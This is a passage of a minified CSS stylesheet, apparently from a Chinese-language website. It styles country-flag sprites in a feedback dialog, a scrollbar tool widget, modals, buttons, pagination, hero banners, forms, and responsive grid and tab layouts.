.flag.mauritius:before,.c-feedback-dialog-new .flag.mu:before{background-position:-36px -1925px}.c-feedback-dialog-new .flag.maldives:before,.c-feedback-dialog-new .flag.mv:before{background-position:-36px -1951px}.c-feedback-dialog-new .flag.malawi:before,.c-feedback-dialog-new .flag.mw:before{background-position:-36px -1977px}.c-feedback-dialog-new .flag.mexico:before,.c-feedback-dialog-new .flag.mx:before{background-position:-72px 0}.c-feedback-dialog-new .flag.malaysia:before,.c-feedback-dialog-new .flag.my:before{background-position:-72px -26px}.c-feedback-dialog-new .flag.mozambique:before,.c-feedback-dialog-new .flag.mz:before{background-position:-72px -52px}.c-feedback-dialog-new .flag.na:before,.c-feedback-dialog-new .flag.namibia:before{background-position:-72px -78px}.c-feedback-dialog-new .flag.nc:before,.c-feedback-dialog-new .flag.new.caledonia:before{background-position:-72px -104px}.c-feedback-dialog-new .flag.ne:before,.c-feedback-dialog-new .flag.niger:before{background-position:-72px -130px}.c-feedback-dialog-new .flag.nf:before,.c-feedback-dialog-new .flag.norfolk.island:before{background-position:-72px -156px}.c-feedback-dialog-new .flag.ng:before,.c-feedback-dialog-new .flag.nigeria:before{background-position:-72px -182px}.c-feedback-dialog-new .flag.ni:before,.c-feedback-dialog-new .flag.nicaragua:before{background-position:-72px -208px}.c-feedback-dialog-new .flag.netherlands:before,.c-feedback-dialog-new .flag.nl:before{background-position:-72px -234px}.c-feedback-dialog-new .flag.no:before,.c-feedback-dialog-new .flag.norway:before{background-position:-72px -260px}.c-feedback-dialog-new .flag.nepal:before,.c-feedback-dialog-new .flag.np:before{background-position:-72px -286px}.c-feedback-dialog-new .flag.nauru:before,.c-feedback-dialog-new .flag.nr:before{background-position:-72px -312px}.c-feedback-dialog-new .flag.niue:before,.c-feedback-dialog-new .flag.nu:before{background-position:-72px -338px}.c-feedback-dialog-new .flag.new.zealand:before,.c-feedback-dialog-new .flag.nz:before{background-position:-72px -364px}.c-feedback-dialog-new .flag.om:before,.c-feedback-dialog-new .flag.oman:before{background-position:-72px -390px}.c-feedback-dialog-new .flag.pa:before,.c-feedback-dialog-new .flag.panama:before{background-position:-72px -416px}.c-feedback-dialog-new .flag.pe:before,.c-feedback-dialog-new .flag.peru:before{background-position:-72px -442px}.c-feedback-dialog-new .flag.french.polynesia:before,.c-feedback-dialog-new .flag.pf:before{background-position:-72px -468px}.c-feedback-dialog-new .flag.new.guinea:before,.c-feedback-dialog-new .flag.pg:before{background-position:-72px -494px}.c-feedback-dialog-new .flag.ph:before,.c-feedback-dialog-new .flag.philippines:before{background-position:-72px -520px}.c-feedback-dialog-new .flag.pakistan:before,.c-feedback-dialog-new .flag.pk:before{background-position:-72px -546px}.c-feedback-dialog-new .flag.pl:before,.c-feedback-dialog-new .flag.poland:before{background-position:-72px -572px}.c-feedback-dialog-new .flag.pm:before,.c-feedback-dialog-new .flag.saint.pierre:before{background-position:-72px -598px}.c-feedback-dialog-new .flag.pitcairn.islands:before,.c-feedback-dialog-new .flag.pn:before{background-position:-72px -624px}.c-feedback-dialog-new .flag.pr:before,.c-feedback-dialog-new .flag.puerto.rico:before{background-position:-72px -650px}.c-feedback-dialog-new .flag.palestine:before,.c-feedback-dialog-new .flag.ps:before{background-position:-72px -676px}.c-feedback-dialog-new .flag.portugal:before,.c-feedback-dialog-new .flag.pt:before{background-position:-72px -702px}.c-feedback-dialog-new .flag.palau:before,.c-feedback-dialog-new .flag.pw:before{background-position:-72px -728px}.c-feedback-dialog-new .flag.paraguay:before,.c-feedback-dialog-new .flag.py:before{background-position:-72px -754px}.c-feedback-dialog-new .flag.qa:before,.c-feedback-dialog-new .flag.qatar:before{background-position:-72px -780px}.c-feedback-dialog-new .flag.re:before,.c-feedback-dialog-new .flag.reunion:before{background-position:-72px -806px}.c-feedback-dialog-new .flag.ro:before,.c-feedback-dialog-new .flag.romania:before{background-position:-72px -832px}.c-feedback-dialog-new .flag.rs:before,.c-feedback-dialog-new .flag.serbia:before{background-position:-72px -858px}.c-feedback-dialog-new .flag.ru:before,.c-feedback-dialog-new .flag.russia:before{background-position:-72px -884px}.c-feedback-dialog-new .flag.rw:before,.c-feedback-dialog-new .flag.rwanda:before{background-position:-72px -910px}.c-feedback-dialog-new .flag.sa:before,.c-feedback-dialog-new .flag.saudi.arabia:before{background-position:-72px -936px}.c-feedback-dialog-new .flag.sb:before,.c-feedback-dialog-new .flag.solomon.islands:before{background-position:-72px -962px}.c-feedback-dialog-new .flag.sc:before,.c-feedback-dialog-new .flag.seychelles:before{background-position:-72px -988px}.c-feedback-dialog-new .flag.gb.sct:before,.c-feedback-dialog-new .flag.scotland:before{background-position:-72px -1014px}.c-feedback-dialog-new .flag.sd:before,.c-feedback-dialog-new .flag.sudan:before{background-position:-72px -1040px}.c-feedback-dialog-new .flag.se:before,.c-feedback-dialog-new .flag.sweden:before{background-position:-72px -1066px}.c-feedback-dialog-new .flag.sg:before,.c-feedback-dialog-new .flag.singapore:before{background-position:-72px -1092px}.c-feedback-dialog-new .flag.saint.helena:before,.c-feedback-dialog-new .flag.sh:before{background-position:-72px -1118px}.c-feedback-dialog-new .flag.si:before,.c-feedback-dialog-new .flag.slovenia:before{background-position:-72px -1144px}.c-feedback-dialog-new .flag.jan.mayen:before,.c-feedback-dialog-new .flag.sj:before,.c-feedback-dialog-new .flag.svalbard:before{background-position:-72px -1170px}.c-feedback-dialog-new .flag.sk:before,.c-feedback-dialog-new .flag.slovakia:before{background-position:-72px -1196px}.c-feedback-dialog-new .flag.sierra.leone:before,.c-feedback-dialog-new .flag.sl:before{background-position:-72px -1222px}.c-feedback-dialog-new .flag.san.marino:before,.c-feedback-dialog-new .flag.sm:before{background-position:-72px -1248px}.c-feedback-dialog-new .flag.senegal:before,.c-feedback-dialog-new .flag.sn:before{background-position:-72px -1274px}.c-feedback-dialog-new .flag.so:before,.c-feedback-dialog-new .flag.somalia:before{background-position:-72px -1300px}.c-feedback-dialog-new .flag.sr:before,.c-feedback-dialog-new .flag.suriname:before{background-position:-72px -1326px}.c-feedback-dialog-new .flag.sao.tome:before,.c-feedback-dialog-new .flag.st:before{background-position:-72px -1352px}.c-feedback-dialog-new .flag.el.salvador:before,.c-feedback-dialog-new .flag.sv:before{background-position:-72px -1378px}.c-feedback-dialog-new .flag.sy:before,.c-feedback-dialog-new .flag.syria:before{background-position:-72px -1404px}.c-feedback-dialog-new .flag.swaziland:before,.c-feedback-dialog-new .flag.sz:before{background-position:-72px -1430px}.c-feedback-dialog-new .flag.caicos.islands:before,.c-feedback-dialog-new .flag.tc:before{background-position:-72px -1456px}.c-feedback-dialog-new .flag.chad:before,.c-feedback-dialog-new .flag.td:before{background-position:-72px -1482px}.c-feedback-dialog-new .flag.french.territories:before,.c-feedback-dialog-new .flag.tf:before{background-position:-72px -1508px}.c-feedback-dialog-new .flag.tg:before,.c-feedback-dialog-new .flag.togo:before{background-position:-72px -1534px}.c-feedback-dialog-new .flag.th:before,.c-feedback-dialog-new .flag.thailand:before{background-position:-72px -1560px}.c-feedback-dialog-new .flag.tajikistan:before,.c-feedback-dialog-new .flag.tj:before{background-position:-72px -1586px}.c-feedback-dialog-new .flag.tk:before,.c-feedback-dialog-new .flag.tokelau:before{background-position:-72px -1612px}.c-feedback-dialog-new .flag.timorleste:before,.c-feedback-dialog-new .flag.tl:before{background-position:-72px -1638px}.c-feedback-dialog-new .flag.tm:before,.c-feedback-dialog-new .flag.turkmenistan:before{background-position:-72px -1664px}.c-feedback-dialog-new .flag.tn:before,.c-feedback-dialog-new .flag.tunisia:before{background-position:-72px -1690px}.c-feedback-dialog-new .flag.to:before,.c-feedback-dialog-new .flag.tonga:before{background-position:-72px -1716px}.c-feedback-dialog-new .flag.tr:before,.c-feedback-dialog-new .flag.turkey:before{background-position:-72px -1742px}.c-feedback-dialog-new .flag.trinidad:before,.c-feedback-dialog-new .flag.tt:before{background-position:-72px -1768px}.c-feedback-dialog-new .flag.tuvalu:before,.c-feedback-dialog-new .flag.tv:before{background-position:-72px -1794px}.c-feedback-dialog-new .flag.taiwan:before,.c-feedback-dialog-new .flag.taiwan\(china\):before,.c-feedback-dialog-new .flag.tw:before{background-position:-72px -1820px}.c-feedback-dialog-new .flag.tanzania:before,.c-feedback-dialog-new .flag.tz:before{background-position:-72px -1846px}.c-feedback-dialog-new .flag.ua:before,.c-feedback-dialog-new .flag.ukraine:before{background-position:-72px -1872px}.c-feedback-dialog-new .flag.ug:before,.c-feedback-dialog-new .flag.uganda:before{background-position:-72px -1898px}.c-feedback-dialog-new .flag.um:before,.c-feedback-dialog-new .flag.us.minor.islands:before{background-position:-72px -1924px}.c-feedback-dialog-new .flag.america:before,.c-feedback-dialog-new .flag.united.states:before,.c-feedback-dialog-new .flag.us:before{background-position:-72px -1950px}.c-feedback-dialog-new .flag.uruguay:before,.c-feedback-dialog-new .flag.uy:before{background-position:-72px -1976px}.c-feedback-dialog-new .flag.uz:before,.c-feedback-dialog-new .flag.uzbekistan:before{background-position:-108px 0}.c-feedback-dialog-new .flag.va:before,.c-feedback-dialog-new .flag.vatican.city:before{background-position:-108px -26px}.c-feedback-dialog-new .flag.saint.vincent:before,.c-feedback-dialog-new .flag.vc:before{background-position:-108px -52px}.c-feedback-dialog-new .flag.ve:before,.c-feedback-dialog-new .flag.venezuela:before{background-position:-108px -78px}.c-feedback-dialog-new .flag.british.virgin.islands:before,.c-feedback-dialog-new .flag.vg:before{background-position:-108px -104px}.c-feedback-dialog-new .flag.us.virgin.islands:before,.c-feedback-dialog-new .flag.vi:before{background-position:-108px -130px}.c-feedback-dialog-new .flag.vietnam:before,.c-feedback-dialog-new .flag.vn:before{background-position:-108px -156px}.c-feedback-dialog-new .flag.vanuatu:before,.c-feedback-dialog-new .flag.vu:before{background-position:-108px -182px}.c-feedback-dialog-new .flag.gb.wls:before,.c-feedback-dialog-new .flag.wales:before{background-position:-108px -208px}.c-feedback-dialog-new .flag.wallis.and.futuna:before,.c-feedback-dialog-new .flag.wf:before{background-position:-108px -234px}.c-feedback-dialog-new .flag.samoa:before,.c-feedback-dialog-new .flag.ws:before{background-position:-108px -260px}.c-feedback-dialog-new .flag.ye:before,.c-feedback-dialog-new .flag.yemen:before{background-position:-108px -286px}.c-feedback-dialog-new .flag.mayotte:before,.c-feedback-dialog-new .flag.yt:before{background-position:-108px -312px}.c-feedback-dialog-new .flag.south.africa:before,.c-feedback-dialog-new .flag.za:before{background-position:-108px -338px}.c-feedback-dialog-new .flag.zambia:before,.c-feedback-dialog-new .flag.zm:before{background-position:-108px -364px}.c-feedback-dialog-new .flag.zimbabwe:before,.c-feedback-dialog-new .flag.zw:before{background-position:-108px -390px}.rno-scrollbar-tools{position:fixed;z-index:99;right:8px;top:648px;width:44px;-webkit-transition:top .2s;transition:top .2s}.rno-scrollbar-tools-button+.rno-scrollbar-tools-button{margin-top:8px}.rno-scrollbar-tools-item{pointer-events:auto;position:relative}.rno-scrollbar-tools-item+.rno-scrollbar-tools-item{margin-top:8px}.rno-scrollbar-tools-button{display:block;width:44px;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#e1e8f0;text-align:center;cursor:pointer}.rno-scrollbar-tools-service .rno-scrollbar-tools-button{background-color:#fff;padding-top:12px;padding-bottom:12px}.rno-scrollbar-tools-icon,.rno-scrollbar-tools-icon-hover{width:18px;height:18px;background-repeat:no-repeat;display:inline-block;vertical-align:top}.rno-scrollbar-tools-icon-hover{display:none}.rno-scrollbar-tools-service .hover.rno-scrollbar-tools-button:hover{background-color:#0008ff}.rno-scrollbar-tools-service .hover.rno-scrollbar-tools-button:hover .rno-scrollbar-tools-button-desc{color:#fff}.rno-scrollbar-tools-service .hover.rno-scrollbar-tools-button:hover .rno-scrollbar-tools-icon{display:none}.rno-scrollbar-tools-service .hover.rno-scrollbar-tools-button:hover .rno-scrollbar-tools-icon-hover{display:inline-block}.rno-scrollbar-tools-button .rno-scrollbar-tools-button-desc{display:block;text-align:center;width:16px;margin-left:auto;margin-right:auto;font-size:16px;color:#0008ff;line-height:1;margin-top:8px}.rno-scrollbar-tools-bubble{background-color:#fff;border:1px solid #E5E8ED;position:absolute;color:#404A58;box-shadow:0 4px 8px 0 rgba(3,27,78,.13)}.rno-scrollbar-tools-bubble-inner{background-color:#fff}.rno-scrollbar-tools-bubble-item{position:relative}.rno-scrollbar-tools-bubble-item>a{width:320px;border-bottom:1px solid #E5E8ED;font-size:0;box-sizing:border-box;display:block;padding:12px 16px;position:relative;z-index:2}.rno-scrollbar-tools-bubble-item>a:hover{box-shadow:0 4px 8px 0 rgba(3,27,78,.13);transition:all .2s linear;text-decoration:none}.rno-scrollbar-tools-bubble-item>a:hover .rno-scrollbar-tools-bubble-title{color:#0008ff}.rno-scrollbar-tools-bubble-bg{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%}.rno-scrollbar-tools-bubble-icon{display:inline-block;vertical-align:middle;width:16px;height:16px}.rno-scrollbar-tools-bubble-icon-hover{display:none}.rno-scrollbar-tools-bubble-item>a:hover .rno-scrollbar-tools-bubble-icon-hover{display:inline-block;vertical-align:middle}.rno-scrollbar-tools-bubble-item>a:hover .rno-scrollbar-tools-bubble-icon{display:none}.rno-scrollbar-tools-bubble .rno-scrollbar-tools-bubble-title{display:inline-block;vertical-align:middle;font-size:14px;color:#666;line-height:24px;margin-left:8px}.rno-scrollbar-tools-bubble-item .rno-scrollbar-tools-bubble-desc{opacity:.8;font-size:12px;color:#666;line-height:20px;margin-top:4px}.rno-scrollbar-tools-bubble-item.custom .rno-scrollbar-tools-bubble-desc,.rno-scrollbar-tools-bubble-item.custom .rno-scrollbar-tools-bubble-title{color:#fff;opacity:1}.rno-scrollbar-tools-bubble .rno-scrollbar-tools-bubble-more{text-align:center;padding:8px 0}.rno-scrollbar-tools-bubble-more a{color:#666;font-size:12px}.rno-scrollbar-tools-bubble-more a:hover{color:#0008ff;text-decoration:none}.rno-mask{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#000;opacity:.5;z-index:1000}.rno-modal{position:fixed;margin:20px;z-index:1000;left:0;top:0;right:0;bottom:0;white-space:nowrap;text-align:center;overflow-y:auto;overflow-x:hidden}.rno-modal:before{content:'';display:inline-block;vertical-align:middle;vertical-align:middle;width:0;height:100%}.rno-modal-inner{position:relative;display:inline-block;vertical-align:middle;padding:25px 25px 30px;background-color:#fff;width:600px;text-align:left;max-width:100%;white-space:normal;font-size:14px}.rno-modal-hd{margin-bottom:30px}.rno-modal-title{font-size:16px;line-height:22px;color:#333;font-weight:600}.rno-modal-close{position:absolute;right:15px;top:15px;width:32px;height:32px;font-size:0}.rno-modal-close:before{content:'';position:absolute;left:50%;top:50%;margin:-6px 0 0 -6px;width:12px;height:12px;background-image:url(../img/global-20209142343.svg);;background-position:99.03999999999999% 60.84%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.rno-modal-close:hover:before{background-image:url(../img/global-20209142343.svg);;background-position:99.03999999999999% 33.92%;background-size:2700% 2483.333333333333%;;background-repeat:no-repeat}.rno-modal-ft{margin-top:20px;text-align:center;font-size:0}.rno-modal-ft .rno-btn{margin:0 5px}.rno-modal-xl .rno-modal-inner{width:950px}.rno-modal-l .rno-modal-inner{width:800px}.rno-modal-s .rno-modal-inner{width:400px}.rno-modal-auto .rno-modal-inner{width:auto}.rno-modal-confirm{display:table;table-layout:fixed;margin-bottom:30px;padding-top:10px}.rno-modal-confirm-object{display:table-cell;vertical-align:top;width:32px;padding-right:10px;box-sizing:content-box}.rno-modal-confirm-icon{display:inline-block;width:32px;height:32px}.rno-modal-confirm-icon-warning{background-image:url(../img/global-20209142343.svg);;background-position:0.33999999999999997% 54.510000000000005%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.rno-modal-confirm-icon-success{background-image:url(../img/global-20209142343.svg);;background-position:23.630000000000003% 67.29%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.rno-modal-confirm-icon-error{background-image:url(../img/global-20209142343.svg);;background-position:46.92% 67.29%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.rno-modal-confirm-icon-pending{background-image:url(../img/global-20209142343.svg);;background-position:58.56% 25.94%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.rno-modal-confirm-icon-infoblue{background-image:url(../img/global-20209142343.svg);;background-position:70.21% 67.29%;background-size:1012.5% 931.25%;;background-repeat:no-repeat}.rno-modal-confirm-body{display:table-cell;vertical-align:top}.rno-modal-confirm-title{font-size:18px;line-height:28px;font-weight:600;color:#333}.rno-modal-confirm-desc{font-size:14px;line-height:24px;color:#666}.rno-btn{height:36px;min-width:88px;background-color:#0008ff;color:#fff;font-size:14px;line-height:34px;text-align:center;display:inline-block;cursor:pointer;box-sizing:border-box;padding:0 16px;border-width:1px;border-style:solid;border-color:transparent;border-image:initial;outline:0;text-decoration:none}.rno-btn:hover{text-decoration:none;background-color:#0092ee}.rno-btn-weak{color:#666;background:rgba(0,0,0,0);border-color:#dcdee6}.rno-btn-weak:hover{background:rgba(0,0,0,0);border-color:#999;color:#000}@media screen and (max-width:768px){.c-pages{position:relative}.c-pages-dot,.c-pages-item{display:none;margin:0;height:initial;line-height:24px;font-size:18px}.c-pages-item-actived,.c-pages-item-actived:hover{font-weight:400;display:inline-block;width:100%;padding:10px 0}.c-pages-item-actived:before{content:"第";margin-right:5px}.c-pages-item-actived:after{content:"页";margin-left:5px}.c-pages-item-next,.c-pages-item-next.c-pages-item-disabled,.c-pages-item-next:hover,.c-pages-item-prev,.c-pages-item-prev.c-pages-item-disabled,.c-pages-item-prev:hover{display:inline-block;position:absolute;top:0;color:#0008ff;border:none}.c-pages-item-prev{left:0;padding:10px 0 10px 16px}.c-pages-item-prev:before,.c-pages-item-prev:hover:before{left:0;background-image:url(../../global-media1-20209142343.svg);;background-position:5% 5%;background-size:225% 225%;;background-repeat:no-repeat}.c-pages-item-next{right:0;padding:10px 16px 10px 0}.c-pages-item-next:before,.c-pages-item-next:hover:before{right:0;background-image:url(../../global-media1-20209142343.svg);;background-position:5% 95%;background-size:225% 225%;;background-repeat:no-repeat}.c-pages-item-next.c-pages-item-disabled,.c-pages-item-next.c-pages-item-disabled:hover,.c-pages-item-prev.c-pages-item-disabled,.c-pages-item-prev.c-pages-item-disabled:hover{-webkit-tap-highlight-color:transparent;color:#999}.c-pages-item-prev.c-pages-item-disabled:before,.c-pages-item-prev.c-pages-item-disabled:hover:before{background-image:url(../../global-media1-20209142343.svg);;background-position:95% 5%;background-size:225% 225%;;background-repeat:no-repeat}.c-pages-item-next.c-pages-item-disabled:before,.c-pages-item-next.c-pages-item-disabled:hover:before{background-image:url(../../global-media1-20209142343.svg);;background-position:95% 95%;background-size:225% 225%;;background-repeat:no-repeat}}@media screen and (max-width:480px){.c-pages-wrap{margin:15px 0}.c-pages{line-height:32px}.c-pages-item{line-height:16px;font-size:14px}}@media only screen and (max-width:414px){.pagination-pages{margin:15px 0;height:32px;line-height:32px}.pagination-pages li.current{position:relative;top:3px}.tc-pagination-wrap{margin:0 27px}.pagination-pages li a{height:initial;line-height:16px;font-size:14px}.pagination-pages li.pagination-next>a i{top:3px}.pagination-pages li.pagination-pre>a i{top:2px}}@media screen and (max-width:768px){.c-media-motion,.c-media-shadow{transition:none;-webkit-transition:none}.c-media-shadow:hover{transform:none;-webkit-transform:none}.c-media-motion:hover{box-shadow:none;transform:none;-webkit-transform:none}}@media screen and (max-width:600px){.c-media-body{margin-top:15px}.c-media-info{margin-top:5px}}@media screen and (max-width:600px){.c-dialog{width:85%;min-width:300px}.c-dialog-hd-title{font-size:14px;padding-left:20px}.c-dialog-bd{padding-left:25px;padding-right:25px;max-height:250px}.c-dialog-ft-btn{padding-left:20px;padding-right:20px}.c-dialog-form-row{display:block;padding-top:0;padding-bottom:0}.c-dialog-form-row+.c-dialog-form-row{margin-top:10px}.c-dialog-form-label{display:block;white-space:normal;padding-right:0;padding-top:0;padding-bottom:5px;font-size:12px}.c-dialog-form-row-puretext .c-dialog-form-label{line-height:27px}.c-dialog-form-control{display:block;padding-top:0;padding-bottom:0}.c-dialog-form-textbox{font-size:14px}.c-iframedialog{width:85%;min-width:300px}.c-iframedialog-hd-title{font-size:16px;padding-left:20px}.c-iframedialog-bd{max-height:250px}}@media screen and (max-width:375px){.c-dialog-ft-btn{padding-left:15px;padding-right:15px}.c-dialog-form-btn{padding-left:10px;padding-right:10px}.c-dialog-form-textbox{width:150px}.c-dialog-form-textbox+.c-dialog-form-btn{margin-left:2px;margin-top:0}}@media screen and (max-width:768px){.c-dialog-screen-large{max-width:85%}.c-search-input{padding-right:50px}.c-search-btn{width:50px;height:50px;position:absolute;top:0;right:0;background:no-repeat;float:none}.c-search-btn:after{display:inline-block;position:absolute;left:25px;top:13px;background-image:url(../../global-media8-20209142343.svg);;width:24px;height:24px;background-position:50% 50%;background-size:108.33333333333333% 108.33333333333333%;;background-repeat:no-repeat}.c-search-btn:hover{background:0 0}.c-search-with-select .c-search-dropdown{width:130px}.c-search-with-select .c-search-dropdown-item{text-align:right}.c-search-with-select .c-search-input{padding-right:150px}.c-search-select{right:50px;text-align:right;width:80px}.c-search-select-link{padding:0 20px 0 0;border-left:0;border-right:1px solid #dbdbdb}.c-search-select-link:after{display:none}.c-search-select-raw{display:block;position:absolute;left:0;top:0;width:100%;height:100%;text-align:right;opacity:0}.c-search-select-raw:focus{-webkit-tap-highlight-color:transparent}.c-search-select-visible .c-search-dropdown{display:none}}@media screen and (min-width:769px) and (max-width:1230px){.c-hero .mod-hero .switch-control b{-webkit-transition:margin .2s;transition:margin .2s}.c-hero .mod-hero .switch-control.pre b{margin-left:15px}.c-hero .mod-hero .switch-control.next b{margin-right:15px}}@media screen and (max-width:768px){.c-hero .mod-hero .hero-inner{min-width:320px}.c-hero .mod-hero .hero-img{height:300px}.c-hero .mod-hero .hero-img .img-item{background-size:cover}.c-hero .mod-hero .hero-text .hero-ct h2{font-size:30px}.c-hero .mod-hero .hero-text .hero-ct .des-text{font-size:16px;line-height:26px}.c-hero .mod-hero .hero-text .hero-btn{height:34px;line-height:34px;font-size:14px}.c-hero .mod-hero .hero-handle{display:none}}@media screen and (max-width:644px){.c-hero .mod-hero .hero-text .hero-ct h2{font-size:22px}.c-hero .mod-hero .hero-text .hero-ct .des-text{font-size:14px;line-height:22px}}@media screen and (max-width:500px){.c-hero .mod-hero .hero-ct{max-width:100%;bottom:34%}.c-hero .mod-hero .hero-text .hero-btn{bottom:18%}}@media screen and (max-width:375px){.c-hero .mod-hero .hero-img{height:160px}}@media screen and (max-width:320px){.c-hero .mod-hero .hero-ct-mobile h2{font-size:24px}.c-hero .mod-hero .hero-img{height:160px}}@media screen and (max-width:768px){.c-hero .mod-hero .hero-text .hero-text-con h2{font-size:30px}.c-hero .mod-hero .hero-text .hero-text-con .des-text{font-size:16px;line-height:26px}}@media screen and (max-width:644px){.c-hero .mod-hero .hero-text .hero-text-con h2{font-size:22px;line-height:36px;font-weight:400;margin-bottom:8px}.c-hero .mod-hero .hero-text .hero-text-con .des-text{font-size:14px;line-height:24px}}@media screen and (max-width:414px){.c-hero .mod-hero:hover .hero-handle{display:none}.c-hero .mod-hero .hero-img{height:160px}.c-hero .mod-hero .hero-text .hero-btn,.mod-hero .hero-ct{display:none}.c-hero .mod-hero .hero-ct-mobile{display:block}.c-hero .hero-text-con{color:#fff;bottom:40px;top:auto;width:100%;text-align:center;position:absolute}.c-hero .mod-hero .hero-text .hero-text-con .des-text p{display:none}.c-hero .mod-hero .hero-text .hero-text-con .des-text p:first-child{display:block}.c-hero .mod-hero .hero-text .hero-text-con .piece{margin-right:0}}@media screen and (max-width:768px){.c-hero-bar .hero-text{font-size:24px;line-height:1.5}.wrap-canvas{display:none}}@media screen and (max-width:600px){.com-e-hero-bar-inner,.com-e-hero-bar.higher .com-e-hero-bar-inner{padding:0 15px;height:auto;min-height:150px}.com-e-hero-bar-inner:after{height:150px}.com-e-hero-bar-cnt{padding-top:30px;padding-bottom:30px}.com-e-hero-bar-title{font-size:22px;line-height:31px}.com-e-hero-bar-desc{margin-top:5px;font-size:12px;line-height:16px}.com-e-hero-bar-desc .hero-link{display:block;margin-top:13px}.com-e-hero-bar-desc .hero-link:after{margin-left:3px;width:5px;height:9px;background-image:url(../../global-media19-20209142343.svg);;transition:none;background-position:50% 50%;background-size:140% 122.22222222222223%;;background-repeat:no-repeat}.com-e-hero-bar-desc .hero-link:hover:after{-webkit-transform:none;transform:none}.com-e-hero-bar-desc .hero-info{margin-top:23px;margin-bottom:5px;line-height:22px}.com-e-hero-bar-desc .hero-info.mobile-hidden{display:none}.com-e-hero-bar-btns{display:-webkit-box;display:flex;align-items:center;margin-top:22px}.com-e-hero-bar-btns>.btn-item{-webkit-box-flex:1;flex:1;margin:0 15px 0 0}.com-e-hero-bar-btns>.btn-item:last-child{margin-right:0}.com-e-hero-bar-btns .c-btn{padding-left:10px;padding-right:10px;height:36px;font-size:12px;line-height:36px}.com-e-hero-bar-btns .c-btn:hover{background-color:#0008ff}.com-e-hero-bar-btns .c-btn:active{background-color:#0092ee}.com-e-hero-bar-btns .c-btn-hole{line-height:34px}.com-e-hero-bar-btns .c-btn-hole:hover{background-color:transparent;color:#fff}.com-e-hero-bar-btns .c-btn-hole:active{background-color:#fff;color:#000}}@media all and (max-width:768px){.c-f-list .f-list-item{padding:5px 0}.c-f-list-delete{display:inline-block}.c-f-list-tit{position:static;display:block;width:auto;line-height:24px;color:#666;font-size:14px;vertical-align:top}.c-f-list-con{padding-left:0}.c-f-list-con span.c-f-tip-word{display:block;font-size:14px;margin-left:0}}@media all and (max-width:768px){.c-input-text{font-size:14px;height:35px;width:100%;display:inline-block;padding:5px 10px;border:1px solid #d1d2d3;border-radius:2px;color:#171d25;vertical-align:middle;box-sizing:border-box;-webkit-tap-highlight-color:transparent;-webkit-appearance:none}.c-textarea{font-size:14px;height:100px;width:100%;display:inline-block;padding:5px 10px;border:1px solid #d1d2d3;border-radius:2px;color:#171d25;vertical-align:middle;resize:none;box-sizing:border-box;-webkit-tap-highlight-color:transparent;-webkit-appearance:none}.c-input-list{padding-top:5px;max-width:100%;font-size:14px}.c-input-list label{width:32%;min-width:80px;box-sizing:border-box;vertical-align:top}.c-input-list .c-last-label .input-more input{width:50px;box-sizing:content-box}}@media all and (max-width:414px){.c-input-list label{width:48%;min-width:80px;box-sizing:border-box}}@media all and (max-width:768px){.c-radio[type=radio]{border:none;border-radius:0;background-color:transparent}}@media all and (-ms-high-contrast:none){.c-rich-dialog .c-select-wrap .c-select,.c-select,.c-select-wrap.m .c-select,.c-select.m{padding-right:24px}}@media all and (max-width:768px){.c-select,.c-select.m{width:100%}.c-select+.c-select{margin-top:10px}}@media all and (max-width:768px){.c-checkbox{border:none;border-radius:0}}@media (max-width:1200px){.l-24{width:100%}.l-12{width:50%}.l-8{width:33.3333%}.l-6{width:25%}.l-5{width:20%}.c-hidden-l{display:none !important}.c-visible-l-block{display:block !important}.c-visible-l-inline{display:inline !important}.c-visible-l-inline-block{display:inline-block !important}}@media (max-width:1000px){.m-24{width:100%}.m-12{width:50%}.m-8{width:33.3333%}.m-6{width:25%}.m-5{width:20%}.c-hidden-m{display:none !important}.c-visible-m-block{display:block !important}.c-visible-m-inline{display:inline !important}.c-visible-m-inline-block{display:inline-block !important}}@media (max-width:768px){.c-g-2,.c-g-3,.c-g-4,.c-g-6{width:50%}.s-24{width:100%}.s-12{width:50%}.s-8{width:33.3333%}.s-6{width:25%}.s-5{width:20%}.c-hidden-s{display:none !important}.c-visible-s{display:block !important}.c-visible-s-inline{display:inline !important}.c-visible-s-inline-block{display:inline-block !important}}@media (max-width:600px){.c-g-12,.c-g-2,.c-g-3,.c-g-4,.c-g-6,.c-g-8,.xs-24{width:100%}.xs-12{width:50%}.xs-8{width:33.3333%}.xs-6{width:25%}.xs-5{width:20%}.c-hidden-xs{display:none !important}.c-visible-xs{display:block !important}.c-visible-xs-inline{display:inline !important}.c-visible-xs-inline-block{display:inline-block !important}}@media screen and (max-width:768px){.c-tab-normal .c-tab-simple .c-tab-tit{font-size:14px}}@media (max-width:768px){.c-tab-v .c-tab-simple .c-tab-tit{font-size:14px}.c-tab-v .c-tab-v-tit,.c-tab-v>ul{width:20%}.c-tab-v .c-tab-panel{display:table-cell;width:80%}}@media (max-width:600px){.c-tab-responsive .c-tab-v-tit,.c-tab-responsive>ul{display:none}.c-tab-responsive .c-tab-v-tit+.c-tab-panel .c-tab-m-tit,.c-tab-responsive>ul+.c-tab-panel .c-tab-m-tit{border-top:1px solid #e5e5e5}.c-tab-responsive .c-tab-m-tit{display:block;position:relative;padding:10px 15px 10px 20px;border-bottom:1px solid #e5e5e5;font-size:16px;line-height:32px;text-align:left}.c-tab-responsive .c-tab-m-tit:after{content:'';position:absolute;right:15px;top:22px;width:14px;height:8px;background-image:url(../../global-media33-20209142343.svg);;transition:transform .2s;background-position:5.56% 50%;background-size:228.57142857142856% 125%;;background-repeat:no-repeat}.c-tab-responsive .c-tab-m-tit.actived{color:#0008ff}.c-tab-responsive .c-tab-m-tit.actived:after{transform:rotate(-180deg);background-image:url(../../global-media33-20209142343.svg);;background-position:94.44% 50%;background-size:228.57142857142856% 125%;;background-repeat:no-repeat}.c-tab-responsive .c-tab-panel{display:none}.c-tab-responsive .c-tab-panel-mod{padding:10px 20px;background-color:#f7f8fa;border-bottom:1px solid #e5e5e5;text-align:left;display:block}.c-tab-v .c-tab-panel{display:block;width:100%;padding:0}}@media screen and (max-width:1000px){.c-tab-cross .c-tab-simple{margin:0 15px}}@media screen and (max-width:768px){.c-tab-cross .c-tab-hd{padding:0 10px;text-align:left}.c-tab-cross 